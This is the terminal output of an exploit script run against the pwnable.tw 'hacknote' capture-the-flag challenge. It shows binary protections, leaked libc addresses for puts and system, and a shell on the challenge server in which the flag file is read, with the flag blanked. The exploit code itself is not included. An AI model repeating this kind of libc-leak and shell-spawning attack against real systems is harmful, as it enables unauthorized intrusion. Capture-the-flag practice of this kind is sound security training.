 nigmaz in ~/Documents/Exploit/pwnable.tw/07_hacknote λ ./exp.py
[*] '/home/nigmaz/Documents/Exploit/pwnable.tw/07_hacknote/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8047000)
    RUNPATH:  b'.'
[*] '/home/nigmaz/Documents/Exploit/pwnable.tw/07_hacknote/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chall.pwnable.tw on port 10102: Done
[+] Addr puts libc:   0xf75ac140
[+] Addr libc base:   0xf754d000
[+] Addr system libc: 0xf7587940
[*] Switching to interactive mode
$ cd home/hacknote
$ ls
flag
hacknote
run.sh
$ cat flag
FLAG{                             }
$